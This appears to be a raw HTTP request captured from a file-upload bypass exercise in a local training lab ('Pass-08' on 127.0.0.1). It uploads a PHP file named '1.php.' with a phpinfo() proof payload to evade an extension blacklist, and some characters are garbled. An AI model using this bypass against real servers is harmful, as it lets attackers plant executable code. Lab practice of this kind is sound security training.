 POST /up/Pass-08/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------192609062823489860883766148160
Content-Length: 375
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-08/index.php?action=show_code
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------192609062823489860883766148160
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php @phpinfo();?>
-----------------------------192609062823489860883766148160
Content-Disposition: form-data; name="submit"
□□
-----------------------------192609062823489860883766148160--